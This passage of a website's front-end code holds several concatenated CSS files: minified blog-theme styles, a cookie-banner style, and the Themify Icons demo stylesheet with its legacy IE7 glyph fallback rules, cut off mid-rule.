a+a{border-color:#eeeeee;background:#fff;font-size:14px;color:#2f2d4e}.latest_blog_area{background:#f9f9ff}.single-recent-blog-post{margin-bottom:30px}.single-recent-blog-post .thumb{overflow:hidden}.single-recent-blog-post .thumb img{transition:all 0.7s linear}.single-recent-blog-post .details{padding-top:30px}.single-recent-blog-post .details .sec_h4{line-height:24px;padding:10px 0px 13px;transition:all 0.3s linear}.single-recent-blog-post .date{font-size:14px;line-height:24px;font-weight:400}.single-recent-blog-post:hover img{transform:scale(1.23) rotate(10deg)}.tags .tag_btn{font-size:12px;font-weight:500;line-height:20px;border:1px solid #eeeeee;display:inline-block;padding:1px 18px;text-align:center;color:#2f2d4e}.tags .tag_btn:before{background:#e22104}.tags .tag_btn+.tag_btn{margin-left:2px}.blog_categorie_area{padding-top:30px;padding-bottom:30px}@media (min-width: 900px){.blog_categorie_area{padding-top:80px;padding-bottom:80px}}@media (min-width: 1100px){.blog_categorie_area{padding-top:120px;padding-bottom:120px}}.categories_post{position:relative;text-align:center;cursor:pointer}.categories_post img{max-width:100%}.categories_post .categories_details{position:absolute;top:20px;left:20px;right:20px;bottom:20px;background:rgba(34,34,34,0.75);color:#fff;transition:all 0.3s linear;display:flex;align-items:center;justify-content:center}.categories_post .categories_details h5{margin-bottom:0px;font-size:18px;line-height:26px;text-transform:uppercase;color:#fff;position:relative}.categories_post .categories_details p{font-weight:300;font-size:14px;line-height:26px;margin-bottom:0px}.categories_post .categories_details .border_line{margin:10px 0px;background:#fff;width:100%;height:1px}.categories_post:hover .categories_details{background:rgba(222,99,32,0.85)}.blog_item{margin-bottom:50px}.blog_details{padding:30px 0 20px 10px;box-shadow:0px 10px 20px 0px rgba(221,221,221,0.3)}@media (min-width: 768px){.blog_details{padding:60px 30px 35px 35px}}.blog_details p{margin-bottom:30px}.blog_details h2{font-size:18px;font-weight:600;margin-bottom:8px}@media (min-width: 768px){.blog_details h2{font-size:24px;margin-bottom:15px}}.blog-info-link li{float:left;font-size:14px}.blog-info-link li a{color:#999999}.blog-info-link li i,.blog-info-link li span{font-size:13px;margin-right:5px}.blog-info-link li::after{content:"|";padding-left:10px;padding-right:10px}.blog-info-link li:last-child::after{display:none}.blog-info-link::after{content:"";display:block;clear:both;display:table}.blog_item_img{position:relative}.blog_item_img .blog_item_date{position:absolute;bottom:-10px;left:10px;display:block;color:#fff;background:#e22104;padding:8px 15px;border-radius:5px}@media (min-width: 768px){.blog_item_img .blog_item_date{bottom:-20px;left:40px;padding:13px 30px}}.blog_item_img .blog_item_date h3{font-size:22px;font-weight:600;color:#fff;margin-bottom:0;line-height:1.2}@media (min-width: 768px){.blog_item_img .blog_item_date h3{font-size:30px}}.blog_item_img .blog_item_date p{margin-bottom:0}@media (min-width: 768px){.blog_item_img .blog_item_date p{font-size:18px}}.blog_right_sidebar .widget_title{font-size:20px;margin-bottom:40px}.blog_right_sidebar .widget_title::after{content:"";display:block;padding-top:15px;border-bottom:1px solid #f0e9ff}.blog_right_sidebar .single_sidebar_widget{background:#fbf9ff;padding:30px;margin-bottom:30px}.blog_right_sidebar .search_widget .form-control{height:50px;border-color:#f0e9ff;font-size:13px;color:#999999;padding-left:20px;border-radius:0;border-right:0}.blog_right_sidebar .search_widget .form-control::placeholder{color:#999999}.blog_right_sidebar .search_widget .form-control:focus{border-color:#f0e9ff;outline:0;box-shadow:none}.blog_right_sidebar .search_widget .input-group button{background:#fff;border-left:0;border:1px solid #f0e9ff;padding:4px 15px;border-left:0}.blog_right_sidebar .search_widget .input-group button i,.blog_right_sidebar .search_widget .input-group button span{font-size:14px;color:#999999}.blog_right_sidebar .newsletter_widget .form-control{height:50px;border-color:#f0e9ff;font-size:13px;color:#999999;padding-left:20px;border-radius:0}.blog_right_sidebar .newsletter_widget .form-control::placeholder{color:#999999}.blog_right_sidebar .newsletter_widget .form-control:focus{border-color:#f0e9ff;outline:0;box-shadow:none}.blog_right_sidebar .newsletter_widget .input-group button{background:#fff;border-left:0;border:1px solid #f0e9ff;padding:4px 15px;border-left:0}.blog_right_sidebar .newsletter_widget .input-group button i,.blog_right_sidebar .newsletter_widget .input-group button span{font-size:14px;color:#999999}.blog_right_sidebar .post_category_widget .cat-list li{border-bottom:1px solid #f0e9ff;transition:all 0.3s ease 0s;padding-bottom:12px}.blog_right_sidebar .post_category_widget .cat-list li:last-child{border-bottom:0}.blog_right_sidebar .post_category_widget .cat-list li a{font-size:14px;line-height:20px;color:#888888}.blog_right_sidebar .post_category_widget .cat-list li a p{margin-bottom:0px}.blog_right_sidebar .post_category_widget .cat-list li+li{padding-top:15px}.blog_right_sidebar .post_category_widget .cat-list li:hover a{color:#e22104}.blog_right_sidebar .popular_post_widget .post_item .media-body{justify-content:center;align-self:center;padding-left:20px}.blog_right_sidebar .popular_post_widget .post_item .media-body h3{font-size:16px;line-height:20px;margin-bottom:6px;transition:all 0.3s linear}.blog_right_sidebar .popular_post_widget .post_item .media-body h3:hover{color:#e22104}.blog_right_sidebar .popular_post_widget .post_item .media-body p{font-size:14px;line-height:21px;margin-bottom:0px}.blog_right_sidebar .popular_post_widget .post_item+.post_item{margin-top:20px}.blog_right_sidebar .tag_cloud_widget ul li{display:inline-block}.blog_right_sidebar .tag_cloud_widget ul li a{display:inline-block;border:1px solid #eeeeee;background:#fff;padding:4px 20px;margin-bottom:8px;margin-right:5px;transition:all 0.3s ease 0s;color:#888888;font-size:13px}.blog_right_sidebar .tag_cloud_widget ul li a:hover{background:#e22104;color:#fff}.blog_right_sidebar .instagram_feeds .instagram_row{display:flex;margin-right:-6px;margin-left:-6px}.blog_right_sidebar .instagram_feeds .instagram_row li{width:33.33%;float:left;padding-right:6px;padding-left:6px;margin-bottom:15px}.blog_right_sidebar .br{width:100%;height:1px;background:#eee;margin:30px 0px}.blog-pagination{margin-top:80px}.blog-pagination .page-link{font-size:14px;position:relative;display:block;padding:0;text-align:center;margin-left:-1px;line-height:45px;width:45px;height:45px;border-radius:0 !important;color:#8a8a8a;border:1px solid #f0e9ff;margin-right:10px}.blog-pagination .page-link i,.blog-pagination .page-link span{font-size:13px}.blog-pagination .page-link:hover{background-color:#fbf9ff}.blog-pagination .page-item.active .page-link{background-color:#fbf9ff;border-color:#f0e9ff;color:#888888}.blog-pagination .page-item:last-child .page-link{margin-right:0}.single-post-area .blog_details{box-shadow:none;padding:0}.single-post-area .social-links{padding-top:10px}.single-post-area .social-links li{display:inline-block;margin-bottom:10px}.single-post-area .social-links li a{color:#cccccc;padding:7px;font-size:14px;transition:all 0.2s linear}.single-post-area .social-links li a:hover{color:#2f2d4e}.single-post-area .blog_details{padding-top:26px}.single-post-area .blog_details p{margin-bottom:20px}.single-post-area .quote-wrapper{background:rgba(130,139,178,0.1);padding:15px;line-height:1.733;color:#888888;font-style:italic;margin-top:25px;margin-bottom:25px}@media (min-width: 768px){.single-post-area .quote-wrapper{padding:30px}}.single-post-area .quotes{background:#fff;padding:15px 15px 15px 20px;border-left:2px solid #e22104}@media (min-width: 768px){.single-post-area .quotes{padding:25px 25px 25px 30px}}.single-post-area .arrow{position:absolute}.single-post-area .arrow i,.single-post-area .arrow span{font-size:20px;font-weight:600}.single-post-area .thumb .overlay-bg{background:rgba(0,0,0,0.8)}.single-post-area .navigation-top{padding-top:15px;border-top:1px solid #f0e9ff}.single-post-area .navigation-top p{margin-bottom:0}.single-post-area .navigation-top .like-info{font-size:14px}.single-post-area .navigation-top .like-info i,.single-post-area .navigation-top .like-info span{font-size:16px;margin-right:5px}.single-post-area .navigation-top .comment-count{font-size:14px}.single-post-area .navigation-top .comment-count i,.single-post-area .navigation-top .comment-count span{font-size:16px;margin-right:5px}.single-post-area .navigation-top .social-icons li{display:inline-block;margin-right:15px}.single-post-area .navigation-top .social-icons li:last-child{margin:0}.single-post-area .navigation-top .social-icons li i,.single-post-area .navigation-top .social-icons li span{font-size:14px;color:#999999}.single-post-area .navigation-top .social-icons li:hover i,.single-post-area .navigation-top .social-icons li:hover span{color:#e22104}.single-post-area .blog-author{padding:40px 30px;background:#fbf9ff;margin-top:50px}@media (max-width: 600px){.single-post-area .blog-author{padding:20px 8px}}.single-post-area .blog-author img{width:90px;height:90px;border-radius:50%;margin-right:30px}@media (max-width: 600px){.single-post-area .blog-author img{margin-right:15px;width:45px;height:45px}}.single-post-area .blog-author a{display:inline-block}.single-post-area .blog-author p{margin-bottom:0}.single-post-area .blog-author h4{font-size:16px}.single-post-area .navigation-area{border-bottom:1px solid #eee;padding-bottom:30px;margin-top:55px}.single-post-area .navigation-area p{margin-bottom:0px}.single-post-area .navigation-area h4{font-size:18px;line-height:25px;color:#2f2d4e}.single-post-area .navigation-area .nav-left{text-align:left}.single-post-area .navigation-area .nav-left .thumb{margin-right:20px;background:#000}.single-post-area .navigation-area .nav-left .thumb img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.single-post-area .navigation-area .nav-left i,.single-post-area .navigation-area .nav-left span{margin-left:20px;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.single-post-area .navigation-area .nav-left:hover i,.single-post-area .navigation-area .nav-left:hover span{opacity:1}.single-post-area .navigation-area .nav-left:hover .thumb img{opacity:.5}@media (max-width: 767px){.single-post-area .navigation-area .nav-left{margin-bottom:30px}}.single-post-area .navigation-area .nav-right{text-align:right}.single-post-area .navigation-area .nav-right .thumb{margin-left:20px;background:#000}.single-post-area .navigation-area .nav-right .thumb img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.single-post-area .navigation-area .nav-right i,.single-post-area .navigation-area .nav-right span{margin-right:20px;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.single-post-area .navigation-area .nav-right:hover i,.single-post-area .navigation-area .nav-right:hover span{opacity:1}.single-post-area .navigation-area .nav-right:hover .thumb img{opacity:.5}@media (max-width: 991px){.single-post-area .sidebar-widgets{padding-bottom:0px}}.comments-area{background:transparent;border-top:1px solid #eee;padding:45px 0;margin-top:50px}@media (max-width: 414px){.comments-area{padding:50px 8px}}.comments-area h4{margin-bottom:35px;color:#2f2d4e;font-size:18px}.comments-area h5{font-size:16px;margin-bottom:0px}.comments-area a{color:#2f2d4e}.comments-area .comment-list{padding-bottom:48px}.comments-area .comment-list:last-child{padding-bottom:0px}.comments-area .comment-list.left-padding{padding-left:25px}@media (max-width: 413px){.comments-area .comment-list .single-comment h5{font-size:12px}.comments-area .comment-list .single-comment .date{font-size:11px}.comments-area .comment-list .single-comment .comment{font-size:10px}}.comments-area .thumb{margin-right:20px}.comments-area .thumb img{width:70px;height:70px;border-radius:50%}.comments-area .date{font-size:14px;color:#cccccc;margin-bottom:0;margin-left:20px}.comments-area .comment{margin-bottom:10px;color:#777777}.comments-area .btn-reply{background-color:transparent;color:#888888;padding:5px 18px;font-size:14px;display:block;font-weight:400;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.comments-area .btn-reply:hover{color:#e22104}.comment-form{border-top:1px solid #eee;padding-top:45px;margin-top:50px;margin-bottom:20px}.comment-form .form-group{margin-bottom:30px}.comment-form h4{margin-bottom:40px;font-size:18px;line-height:22px;color:#2f2d4e}.comment-form .name{padding-left:0px}@media (max-width: 767px){.comment-form .name{padding-right:0px;margin-bottom:1rem}}.comment-form .email{padding-right:0px}@media (max-width: 991px){.comment-form .email{padding-left:0px}}.comment-form .form-control{border:1px solid #f0e9ff;border-radius:5px;height:48px;padding-left:18px;font-size:13px;background:transparent}.comment-form .form-control:focus{outline:0;box-shadow:none}.comment-form .form-control::placeholder{font-weight:300;color:#999999}.comment-form .form-control::placeholder{color:#777777}.comment-form textarea{padding-top:18px;border-radius:12px;height:100% !important}.comment-form ::-webkit-input-placeholder{font-size:13px;color:#777}.comment-form ::-moz-placeholder{font-size:13px;color:#777}.comment-form :-ms-input-placeholder{font-size:13px;color:#777}.comment-form :-moz-placeholder{font-size:13px;color:#777}.button{display:inline-block;background-color:#e22104;color:#fff;font-size:14px;font-weight:600;border-radius:30px;padding:9px 25px;text-transform:capitalize;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}@media (min-width: 600px){.button{padding:12px 45px}}.button:hover{background-color:red;color:#fff}.button-header{padding:7px 26px;border-radius:0}.button-hero{align-self:center}@media (max-width: 845px){.button-hero{padding:8px 19px}}.button-shadow{box-shadow:-5px 8px 20px 0px rgba(229,16,2,0.15)}button.button{border:0}.button-contactForm{border-radius:5px}.footer-area{padding:120px 0px 120px;background:#fff8f7}@media (max-width: 991px){.footer-area{padding:60px 0px}}@media (max-width: 991px){.footer-area .single-footer-widget{margin-bottom:30px}}.footer-area .single-footer-widget p{color:#7b838a}.footer-area .single-footer-widget h4{font-weight:600;margin-bottom:25px}@media (max-width: 1024px){.footer-area .single-footer-widget h4{font-size:20px}}@media (max-width: 991px){.footer-area .single-footer-widget h4{margin-bottom:15px}}.footer-area .single-footer-widget ul li{margin-bottom:10px}.footer-area .single-footer-widget ul li a{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;color:#777}.footer-area .single-footer-widget ul li a:hover{color:#e22104}.footer-area .single-footer-widget .form-wrap{margin-top:25px}.footer-area .single-footer-widget .form-wrap .info{color:#e22104}.footer-area .single-footer-widget input{height:45px;border:1px solid #eeeeee;width:67% !important;font-weight:400;background:transparent;color:#777;padding-left:20px;border-radius:0;font-size:14px;padding:10px}.footer-area .single-footer-widget input:focus{outline:none;box-shadow:none}.footer-area .single-footer-widget input.placeholder{font-size:14px;padding-left:10px;color:#777}.footer-area .single-footer-widget input:-moz-placeholder{font-size:14px;padding-left:10px;color:#777}.footer-area .single-footer-widget input::-moz-placeholder{font-size:14px;padding-left:10px;color:#777}.footer-area .single-footer-widget input::-webkit-input-placeholder{font-size:14px;padding-left:10px;color:#777}.footer-area .single-footer-widget .click-btn{color:#2f2d4e;border-radius:0;border-top-left-radius:0px;border-bottom-left-radius:0px;padding:6px 18px;border:0;background:#e22104;color:#fff;position:relative;left:0;text-transform:capitalize}.footer-area .single-footer-widget .click-btn i,.footer-area .single-footer-widget .click-btn span{font-size:14px;font-weight:500}.footer-area .single-footer-widget .click-btn:focus{outline:none;box-shadow:none}.footer-area .footer-bottom{margin-top:70px}@media (max-width: 991px){.footer-area .footer-bottom{margin-top:20px}}.footer-area .footer-bottom p{color:#777}.footer-area .footer-bottom p a{color:#e22104}.footer-area .footer-bottom .footer-social{text-align:center}@media (max-width: 991px){.footer-area .footer-bottom .footer-social{text-align:left;margin-top:30px}}.footer-area .footer-bottom .footer-social a{background:#2f2d4e;margin-left:3px;width:32px;color:#fff;display:inline-grid;text-align:center;height:32px;align-content:center;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.footer-area .footer-bottom .footer-social a:hover{background:#e22104;color:#fff}.footer-area .footer-bottom .footer-social a i,.footer-area .footer-bottom .footer-social a span{font-size:14px}

.cookie-banner {
    position: fixed;
    display: flex;
    bottom: 40px;
    left: 10%;
    right: 10%;
    width: 80%;
    padding: 15px 15px;
    align-items: start;
    justify-content: space-between;
    background-color: #eee;
    border-radius: 5px;
    box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.2);
    z-index: 10000;
}

.close-cookie {
    height: 20px;
    width: 40px;
    background-color: #d5d5d5;
    border: none;
    color: #000000;
    border-radius: 2px;
    cursor: pointer;
    opacity: 1 !important;
}

.cookie-banner p {
    padding: 10px;
}
</file>
<file: vendors/themify-icons/demo-files/demo.css>
body {
	font: normal 1em/1.5em Arial, Helvetica, sans-serif;
	max-width: 90%;
	margin: 30px auto 0;
}
h1, h3 {
	font-weight: normal;
}
h3 {
	font-size: 1.4;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.icon-section {
	margin: 0 0 3em;
	clear: both;
	overflow: hidden;
}
.icon-container {
	width: 240px; 
	padding: .7em 0;
	float: left; 
	position: relative;
	text-align: left;
}
.icon-container [class^="ti-"], 
.icon-container [class*=" ti-"] {
	color: #000;
	position: absolute;
	margin-top: 3px;
	transition: .3s;
}
.icon-container:hover [class^="ti-"],
.icon-container:hover [class*=" ti-"] {
	font-size: 2.2em;
	margin-top: -5px;
}
.icon-container:hover .icon-name {
	color: #000;
}
.icon-name {
	color: #aaa;
	margin-left: 35px;
	font-size: .8em;
	transition: .3s;
}
.icon-container:hover .icon-name {
	margin-left: 45px;
}
</file>
<file: vendors/themify-icons/ie7/ie7.css>
.ti-wand {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe600;');
}
.ti-volume {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe601;');
}
.ti-user {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe602;');
}
.ti-unlock {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe603;');
}
.ti-unlink {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe604;');
}
.ti-trash {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe605;');
}
.ti-thought {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe606;');
}
.ti-target {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe607;');
}
.ti-tag {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe608;');
}
.ti-tablet {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe609;');
}
.ti-star {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe60a;');
}
.ti-spray {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe60b;');
}
.ti-signal {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe60c;');
}
.ti-shopping-cart {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe60d;');
}
.ti-shopping-cart-full {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe60e;');
}
.ti-settings {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe60f;');
}
.ti-search {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe610;');
}
.ti-zoom-in {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe611;');
}
.ti-zoom-out {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe612;');
}
.ti-cut {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe613;');
}
.ti-ruler {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe614;');
}
.ti-ruler-pencil {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe615;');
}
.ti-ruler-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe616;');
}
.ti-bookmark {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe617;');
}
.ti-bookmark-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe618;');
}
.ti-reload {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe619;');
}
.ti-plus {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe61a;');
}
.ti-pin {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe61b;');
}
.ti-pencil {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe61c;');
}
.ti-pencil-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe61d;');
}
.ti-paint-roller {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe61e;');
}
.ti-paint-bucket {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe61f;');
}
.ti-na {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe620;');
}
.ti-mobile {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe621;');
}
.ti-minus {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe622;');
}
.ti-medall {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe623;');
}
.ti-medall-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe624;');
}
.ti-marker {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe625;');
}
.ti-marker-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe626;');
}
.ti-arrow-up {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe627;');
}
.ti-arrow-right {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe628;');
}
.ti-arrow-left {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe629;');
}
.ti-arrow-down {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe62a;');
}
.ti-lock {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe62b;');
}
.ti-location-arrow {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe62c;');
}
.ti-link {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe62d;');
}
.ti-layout {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe62e;');
}
.ti-layers {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe62f;');
}
.ti-layers-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe630;');
}
.ti-key {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe631;');
}
.ti-import {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe632;');
}
.ti-image {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe633;');
}
.ti-heart {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe634;');
}
.ti-heart-broken {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe635;');
}
.ti-hand-stop {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe636;');
}
.ti-hand-open {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe637;');
}
.ti-hand-drag {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe638;');
}
.ti-folder {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe639;');
}
.ti-flag {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe63a;');
}
.ti-flag-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe63b;');
}
.ti-flag-alt-2 {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe63c;');
}
.ti-eye {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe63d;');
}
.ti-export {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe63e;');
}
.ti-exchange-vertical {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe63f;');
}
.ti-desktop {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe640;');
}
.ti-cup {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe641;');
}
.ti-crown {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe642;');
}
.ti-comments {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe643;');
}
.ti-comment {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe644;');
}
.ti-comment-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe645;');
}
.ti-close {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe646;');
}
.ti-clip {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe647;');
}
.ti-angle-up {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe648;');
}
.ti-angle-right {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe649;');
}
.ti-angle-left {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe64a;');
}
.ti-angle-down {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe64b;');
}
.ti-check {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe64c;');
}
.ti-check-box {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe64d;');
}
.ti-camera {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe64e;');
}
.ti-announcement {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe64f;');
}
.ti-brush {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe650;');
}
.ti-briefcase {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe651;');
}
.ti-bolt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe652;');
}
.ti-bolt-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe653;');
}
.ti-blackboard {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe654;');
}
.ti-bag {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe655;');
}
.ti-move {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe656;');
}
.ti-arrows-vertical {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe657;');
}
.ti-arrows-horizontal {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe658;');
}
.ti-fullscreen {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe659;');
}
.ti-arrow-top-right {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe65a;');
}
.ti-arrow-top-left {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe65b;');
}
.ti-arrow-circle-up {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe65c;');
}
.ti-arrow-circle-right {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe65d;');
}
.ti-arrow-circle-left {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe65e;');
}
.ti-arrow-circle-down {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe65f;');
}
.ti-angle-double-up {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe660;');
}
.ti-angle-double-right {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe661;');
}
.ti-angle-double-left {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe662;');
}
.ti-angle-double-down {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe663;');
}
.ti-zip {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe664;');
}
.ti-world {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe665;');
}
.ti-wheelchair {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe666;');
}
.ti-view-list {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe667;');
}
.ti-view-list-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe668;');
}
.ti-view-grid {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe669;');
}
.ti-uppercase {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe66a;');
}
.ti-upload {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe66b;');
}
.ti-underline {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe66c;');
}
.ti-truck {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe66d;');
}
.ti-timer {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe66e;');
}
.ti-ticket {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe66f;');
}
.ti-thumb-up {
